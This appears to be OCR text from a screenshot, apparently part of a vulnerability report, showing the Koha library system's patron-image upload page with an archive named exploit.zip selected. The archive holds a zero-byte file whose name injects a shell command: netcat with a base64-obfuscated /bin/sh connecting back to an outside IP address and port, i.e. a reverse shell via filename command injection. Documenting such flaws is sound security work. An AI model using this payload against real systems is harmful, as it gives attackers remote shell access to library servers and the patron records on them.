 localhost:18080/cgi-bin/koha/tools/picture-upload.pl
Circulation Patrons Search Cart More
koha
Enter patron card number or partial name:
[+] Search
Search patrons Check out Check in Search the catalog
Home › Tools › Upload patron images
› Tools home
Patrons and circulation
› Comments
› Import patrons
› Notices & slips
› Overdue notice/status
triggers
› Patron card creator
› Batch patron
deletion/anonymization
› Batch patron modification
› Tag moderation
› Upload patron images
Catalog
› Batch item deletion
› Batch item modification
› Export data
› Inventory/stocktaking
Upload patron images
NOTE: Only PNG, GIF, JPEG, XPM formats are supported.
zip file
image file
Select the file to upload:
選擇檔案 exploit.zip
exploit.zip - WinRAR
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan
exploit.zip\exploit - ZIP archive, unpacked size 0 bytes
Name Size
..
|nc -e `echo "L2Jpbi9zaA=="|base64 -d` 140.113.208.227 12345 &touch datalink.txt| 0